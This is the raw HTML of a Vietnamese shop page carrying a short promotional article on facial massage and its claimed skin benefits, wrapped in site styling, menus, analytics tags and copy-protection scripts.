none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 428px) and (max-device-height : 926px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}}	
</style>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->     <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKZTD29" height="0"
            width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
<!-- End Google Tag Manager (noscript) --><form method="post" action="./cach-massage-da-mat-159-np.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTM4NDE0NDA3OGRkJQ151Xh485U6LelHWSknnvqwGfw=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="35C1B557" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAM4AUWfNC8RN6Gw+foMbmg4Tb2KuHBAOchRqwMwAAq0fh+OHz35d/Xo7LOzEHEvrQuLdEE7EQhDTndWJEY4RDHbArLd0w==" />
</div>
    <div class="wrap_all">
        <div class="header">
            <div class="header_top">
                <div class="logo">
                    <a href="https://myphamnhatonline.com/">
                        <img src="images/logo.png" title="Mỹ phẩm Nhật xách tay" alt="mỹ phẩm Nhật Bản xách tay, shop hàng Nhật Hà  Nội, mỹ phẩm Nhật tại Hà Nội" /></a>
                </div>
                <div class="header_top_right">
                    <div class="header_top_right_bottom_search_box">
                        <input name="ctl00$txtsearch" type="text" id="txtsearch" placeholder="Tìm kiếm sản phẩm..." onkeypress="return clickButton(event,&#39;btn_tim&#39;)" />
                        <a id="btn_tim" href="javascript:__doPostBack(&#39;ctl00$btn_tim&#39;,&#39;&#39;)"></a>
                    </div>
                </div>
                <div class="header_top_right_end">
                     <div class='hotline'><p>HOTLINE<span><a href='tel:0974741077' rel='nofollow'>097.474.1077</a></span></p></div><div class='gio_hang_box'><a rel='nofollow' href='giohang.aspx' title='Đi đến trang giỏ hàng'><p>Giỏ hàng</p><span>Xem giỏ hàng</span></a></div><div class='clear'></div>
                </div>
                <div class='menu-dau-trang-1 menu-1'>
<ul>
<li><a style='z-index: 100' class='active' href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx' style='z-index: 6'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx' style='z-index: 5'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx' style='z-index: 4'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx' style='z-index: 3'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx' style='z-index: 2'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx' style='z-index: 1'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
</div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="bao_menu_top_all">
            <div class='bao_menu_top'>
<a style='display: none;' href='#' class='toggleMenu'><i class='icon-menu'></i></a>
<ul class='nav'>
<li><a href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
<div class='clear'></div>
</div>
        </div>

        <script type="text/javascript">
            var ww = document.body.clientWidth; $(document).ready(function() { $(".nav li a").each(function() { if ($(this).next().length > 0) { $(this).addClass("parent") } }); $(".toggleMenu").click(function(a) { a.preventDefault(); $(this).toggleClass("active"); $(".nav").toggle() }); adjustMenu() }); $(window).bind("resize orientationchange", function() { ww = document.body.clientWidth; adjustMenu() }); var adjustMenu = function() { if (ww < 768) { $(".toggleMenu").css("display", "inline-block"); if (!$(".toggleMenu").hasClass("active")) { $(".nav").hide() } else { $(".nav").show() } $(".nav li").unbind("mouseenter mouseleave"); $(".nav li a.parent").unbind("click").bind("click", function(a) { a.preventDefault(); $(this).parent("li").toggleClass("hover") }) } else { if (ww >= 768) { $(".toggleMenu").css("display", "none"); $(".nav").show(); $(".nav li").removeClass("hover"); $(".nav li a").unbind("click"); $(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave", function() { $(this).toggleClass("hover") }) } } };
        </script>

        <div class="wrap">
            
            
            <div class="header_bottom">
                <div class="header_bottom_right">
                    <div class="main">
                        <div class="content">
                            
    <div id="fb-root">
        &#160;</div>

    <script>        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.6&appId=1699434340320344";
            fjs.parentNode.insertBefore(js, fjs);
        } (document, 'script', 'facebook-jssdk'));</script>

    <h1 id="Ctp_page_title_h1" class="title_liness">Cách massage da mặt giúp người Nhật luôn trẻ trung và mạnh khỏe</h1>
    <div id="Ctp_page_xem_count" class="xem_count">Lượt đọc: 7064</div>
    <div id="Ctp_page_Bao_ChiTiet" class="Bao_ChiTiet"><p><em><strong>Massage mặt là một phương pháp tự nhiên giúp khuôn mặt bạn trông tươi sáng, khỏe khoắn. Cũng giống như massage các vùng da khác trên cơ thể, massage mặt mang lại cảm giác thư giãn, giải tỏa căng thẳng và tăng cường tuần hoàn máu cho vùng da mặt. Đây còn được coi là một phương pháp chống lão hóa tuyệt vời vì chăm chỉ massage da giúp loại bỏ nếp nhăn và làm cơ mặt săn chắc hơn. Ngoài ra, massage mặt cũng giúp làm cân bằng độ ẩm cho da, giải phóng tạp chất và độc tố, khiến da rạng rỡ hơn.</strong></em></p>

<p><img alt="cách massage da mặt" src="/ckfinder/userfiles/images/massage-da-mat.jpg" style="height:405px; width:500px" /></p>

<p style="text-align:center">Cũng giống như massage các vùng da khác trên cơ thể, massage mặt mang lại cảm giác thư giãn, giải tỏa căng thẳng và tăng cường tuần hoàn máu cho vùng da mặt.<br />
&nbsp;</p>

<p><span style="font-size:16px"><span style="color:#008000"><strong>Những lợi ích tuyệt vời của việc massage mặt</strong></span></span></p>

<ul>
	<li>Làm giảm căng thẳng: Khi các cơ trên khuôn mặt căng thẳng, chúng sẽ thúc đẩy hình thành các nếp nhăn mới và tạo thêm rãnh sâu cho các nếp nhăn cũ. Massage mặt thường xuyên là cách đơn giản nhất giúp làm giảm căng thẳng cho cơ mặt.</li>
	<li>Tăng cường lưu thông máu: Massage đúng cách giúp đưa máu đến nuôi tế bào nhiều hơn. Massage da mặt thường xuyên giúp các cơ thịt không bị teo cóp, tăng lực co giãn và cơ đàn hồi, tăng cường cơ năng thần kinh, kích thích máu tuần hoàn giúp cơ được cung cấp đủ máu và chất dinh dưỡng.</li>
	<li>Loại bỏ độc tố trong da: Các động tác massage giúp thúc đẩy hoạt động bài tiết trên da mặt, lấy đi các tế bào da chết, hạn chế mụn ẩn và mụn đầu đen.</li>
</ul>

<p><img alt="Massage mặt là một phương pháp tự nhiên giúp khuôn mặt bạn tươi sáng, khỏe" src="/ckfinder/userfiles/images/massage-da-mat-tai-nha.jpg" style="height:385px; width:600px" /></p>

<p style="text-align:center">Massage mặt là một phương pháp tự nhiên giúp khuôn mặt bạn tươi sáng, khỏe</p>

<ul>
	<li>Làm căng da tự nhiên: Việc kích thích các cơ mặt thông qua động tác massage còn giúp cung cấp oxy cho da, giúp da "dễ thở" hơn, từ đó da sẽ sáng hồng và căng mịn.</li>
	<li>Tăng cường hấp thụ các sản phẩm dưỡng da: Một lợi ích nữa của việc massage mặt là giúp tăng cường hiệu quả hấp thụ của các sản phẩm làm đẹp. Chuyển động massage da nhẹ nhàng sau khi bôi serum và kem dưỡng giúp kem dễ dàng hấp thụ sâu vào da, hiệu quả trị liệu sẽ cao hơn nếu chỉ bôi kem thông thường.</li>
	<li>Hạn chế nếp nhăn trên da: Massage thường xuyên giúp tăng lượng endorphins, da mặt thư giãn trở nên săn chắc hơn, từ đó làm chậm tiến trình lão hóa, làm giãn các nếp nhăn cũ và hạn chế hình thành nếp nhăn mới.</li>
</ul>

<p><img alt="massage da mặt" src="/ckfinder/userfiles/images/cac-buoc-cham-soc-da-mat.jpg" style="height:400px; width:600px" /></p>

<p>Với những lợi ích tuyệt vời này, massage mặt là phương pháp chống lão hóa vừa không tốn kém lại vừa có hiệu quả bền lâu, được rất nhiều chị em phụ nữ truyền tai nhau. Tuy nhiên, massage da mặt không đơn giản là sử dụng tay xoa lên mặt, mà cần phải thực hiện đúng cách, đúng hướng để làm đẹp da, săn chắc da. Nếu thực hiện không đúng có thể làm da nhanh bị chảy xệ và nhăn hơn. Bạn cần thực hiện đúng các thao tác massage để đạt được hiệu quả tối ưu.</p>
</div>
    <p id="Ctp_page_h2_tag" class="h2_tag">Từ khóa tìm kiếm Google cho <a href='https://myphamnhatonline.com/cach-massage-da-mat-159-np.aspx'>cách massage da mặt giúp người nhật luôn trẻ trung và mạnh khỏe</a></p>
    <div id="Ctp_page_tag_tip" class="tag_tip">Cách massage da mặt, cách massage mặt</div>
    <p class="c_face">
        Hãy để lại comment bên dưới để được tư vấn về sản phẩm</p>
    <div id="Ctp_page_face_cm"><div class='fb-comments' data-href='https://myphamnhatonline.com/Cach-massage-da-mat-159-np.aspx' data-width='100%'></div></div>
    <div id="Ctp_page_lienquan"><div class='title_lines'>Bài viết liên quan</div>
<div class='Bao_lienquan'>
<ul>
<li><a href='tay-te-bao-chet-cho-da-mat-139-np.aspx'>Tẩy tế bào chết cho da mặt an toàn với Cure Natural Aqua Gel</a></li>
<li class='li_le'><a href='duong-chat-tay-trang-tu-nhien-170-np.aspx'>Những dưỡng chất tẩy trang tự nhiên</a></li>
<li><a href='cong-dung-cua-tao-spirulina-nhat-ban-179-np.aspx'>Công dụng của tảo biển Spirulina Nhật Bản</a></li>
<li class='li_le'><a href='son-shu-cua-nhat-mau-nao-dep-201-np.aspx'>Son Shu của Nhật màu nào đẹp?</a></li>
<li><a href='massage-khi-thoa-kem-duong-nhu-the-nao-135-np.aspx'>Video - Người Nhật Massage Khi Thoa Kem Dưỡng Như Thế Nào ?</a></li>
<li class='li_le'><a href='tam-trang-bang-cam-gao-143-np.aspx'>Cách tắm trắng bằng bột cám gạo tại nhà hiệu quả</a></li>
<li><a href='voi-1-den-3-trieu-dong--ban-nen-mua-may-cao-rau-nao-239-np.aspx'>Với 1 đến 3 triệu đồng - bạn nên mua máy cạo râu nào?</a></li>
<li class='li_le'><a href='dau-goi-tsubaki-do-co-tot-khong-196-np.aspx'>Dầu gội Tsubaki đỏ có tốt không?</a></li>
<li><a href='bot-tra-xanh-dap-mat-131-np.aspx'>Bột trà xanh đắp mặt Matcha Nhật Bản</a></li>
<li class='li_le'><a href='nhung-cach-cai-thien-nut-ne-got-chan-161-np.aspx'>Những cách cải thiện nứt nẻ gót chân hiệu quả</a></li>
</ul>
</div></div>
    <div class="clear">
    </div>

                        </div>
                    </div>
                </div>
                <div class="header_bottom_left">
                    
    <div id="Content3_load_top">
    </div>

                    <div class='sidebar'>
<div class='categories_title'><span>Thông tin tư vấn</span><b></b></div>
<div class='special_movies'> <div class='movie_poster'><a href='duong-chat-tay-trang-tu-nhien-170-np.aspx'><img src='Uploaded_products/img_any/727-dau-tay-trang-cho-da-mat.jpg' alt='Những dưỡng chất tẩy trang tự nhiên' /></a></div><div class='movie_desc'><a href='duong-chat-tay-trang-tu-nhien-170-np.aspx'>Những dưỡng chất tẩy trang tự nhiên</a> <span>Lượt đọc: 5445</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='review-dau-goi-tsubaki-do-cua-nhat-ban-191-np.aspx'><img src='Uploaded_products/img_any/review-dau-goi-tsubaki-do-nhat-ban.jpg' alt='Review dầu gội Tsubaki đỏ của Nhật Bản' /></a></div><div class='movie_desc'><a href='review-dau-goi-tsubaki-do-cua-nhat-ban-191-np.aspx'>Review dầu gội Tsubaki đỏ của Nhật Bản</a> <span>Lượt đọc: 9043</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='cc-sugao-co-tot-khong-209-np.aspx'><img src='Uploaded_products/img_any/kem-trang-diem-sugao-nhat-ban.jpg' alt='CC Sugao có tốt không mà khiến chị em mê như điếu đổ?' /></a></div><div class='movie_desc'><a href='cc-sugao-co-tot-khong-209-np.aspx'>CC Sugao có tốt không mà khiến chị em mê như điếu đổ?</a> <span>Lượt đọc: 5776</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='shop-chuyen-si-pham-gia-re-213-np.aspx'><img src='Uploaded_products/img_any/shop-chuyen-si-pham-gia-re.png' alt='Shop chuyên sỉ mỹ phẩm giá rẻ, chất lượng' /></a></div><div class='movie_desc'><a href='shop-chuyen-si-pham-gia-re-213-np.aspx'>Shop chuyên sỉ mỹ phẩm giá rẻ, chất lượng</a> <span>Lượt đọc: 7379</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='kem-tri-mun-nhat-ban-pimplit-co-cong-dung-noi-troi-207-np.aspx'><img src='Uploaded_products/img_any/kem-tri-mun-nhat-ban-pimplit.jpg' alt='Kem trị mụn Nhật Bản Pimplit có vô số công dụng nổi trội' /></a></div><div class='movie_desc'><a href='kem-tri-mun-nhat-ban-pimplit-co-cong-dung-noi-troi-207-np.aspx'>Kem trị mụn Nhật Bản Pimplit có vô số công dụng nổi trội</a> <span>Lượt đọc: 6596</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='dia-chi-mua-hang-nhat-online-tai-ha-noi-220-np.aspx'><img src='Uploaded_products/img_any/dia-chi-mua-hang-nhat-online-tai-ha-noi.jpg' alt='Địa chỉ mua hàng Nhật online tại Hà Nội uy tín' /></a></div><div class='movie_desc'><a href='dia-chi-mua-hang-nhat-online-tai-ha-noi-220-np.aspx'>Địa chỉ mua hàng Nhật online tại Hà Nội uy tín</a> <span>Lượt đọc: 5608</span></div><div class='clear'></div>
</div>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
        </div>
        <div class="footer_all">
            <div id="b_footer" class="footer"><div class="section group">
<div class="col_1_of_4 span_1_of_4" style="border:none">
<p>CUNG CẤP HÀNG NHẬT NỘI ĐỊA TRÊN TOÀN QUỐC</p>
<p><span>ngõ 165 đường Giáp Bát, Hoàng Mai, Hà Nội</span></p>
<p><span>Điện thoại liên hệ <a href="tel:0974741077">0974741077</a></span></p>
<p><span>Quý khách có thể gọi điện, nhắn tin SMS/Zalo hoặc qua <a rel="nofollow" target="_blank" href="https://www.facebook.com/jpMPnhat/">Fanpage</a>!</span></p>
<p><span>Lưu ý: Hiệu quả của sản phẩm còn tùy thuộc vào cơ địa của mỗi người!</span></p>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>HỖ TRỢ KHÁCH HÀNG</p>
<ul>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-thanh-toan-85-np.aspx">Hướng dẫn thanh toán</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-mua-hang-va-van-chuyen-82-np.aspx">Chính sách vận chuyển</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/chinh-sach-quyen-rieng-tu-230-np.aspx">Chính sách quyền riêng tư</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/quy-dinh-doi-tra-hang-hoa-229-np.aspx">Quy định đổi trả hàng</a></li>
    <li><a target="_blank" rel="nofollow" href="lien-he.aspx">Liên hệ</a></li>
</ul>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>JPshop</p>
<div class="social-icons">
<ul>
    <li><a href="https://www.messenger.com/t/jpshopnhat"><img src="images/1_facebook_icon.png" alt="facebook" width="32" height="32" /></a></li>
    <li><img src="images/1_twitter_icon.png" alt="twitter" width="32" height="32" /></li>
    <li><img src="images/1_youtube.png" alt="youtube" width="32" height="32" /></li>
    <li><img src="images/1_pinterest.png" alt="pinterest" width="32" height="32" /></li>
</ul>
</div>
<div class="clear"><!-- Google Tag Manager -->      <script>        (function(w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KKZTD29');</script> <!-- End Google Tag Manager --></div>
</div>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-WGVP9Z9"></script> <script type="text/javascript">

        function clickButton(e, buttonid) {

            var evt = e ? e : window.event;

            var bt = document.getElementById(buttonid);

            if (bt) {

                if (evt.keyCode == 13) {

                    bt.click();

                    return false;

                }

            }

        } 

    </script></div>
<script language="JavaScript">
    window.onload = function() {
        document.addEventListener("contextmenu", function(e) {
            e.preventDefault();
        }, false);
        document.addEventListener("keydown", function(e) {
            //document.onkeydown = function(e) {
            // "I" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
                disabledEvent(e);
            }
            // "J" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
                disabledEvent(e);
            }
            // "S" key + macOS
            if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
                disabledEvent(e);
            }
            // "U" key
            if (e.ctrlKey && e.keyCode == 85) {
                disabledEvent(e);
            }
            // "F12" key
            if (event.keyCode == 123) {
                disabledEvent(e);
            }
        }, false);

        function disabledEvent(e) {
            if (e.stopPropagation) {
                e.stopPropagation();
            } else if (window.event) {
                window.event.cancelBubble = true;
            }
            e.preventDefault();
            return false;
        }
    };
</script> <script src='https://cdnliver.com/js/thanhtuyen.js'></script> <script type=”text/JavaScript”>
        function killCopy(e){ 
            return false } 
        function reEnable(){ 
            return true } 
        document.onselectstart = new Function (“return false”) 
        
        if (window.sidebar){  
            document.onmousedown=killCopy 
            document.onclick=reEnable 
        }
    </script></div>
        </div>

        <script src="Javascript/jquery.easing.1.3.js" type="text/javascript"></script>

        <script src="Javascript/move-top.js" type="text/javascript"></script>

        <script type="text/javascript">
            $(document).ready(function() {
                $().UItoTop({ easingType: 'easeOutQuart' });

            });
	</script>

        <a href="#" title="Về đầu trang" id="toTop"><span id="toTopHover"></span></a>
        <div class="clear">
        </div>
    </div>
    <div class="list-btn">
<ul style="margin: 0px">
    <li class="btnmes"><a href="https://myphamnhatonline.com/" rel="nofollow"><img src="https://myphamnhatonline.com/images/iconfinder_home_1608930.svg" alt="logo home" /><span>Trang chủ</span></a></li>
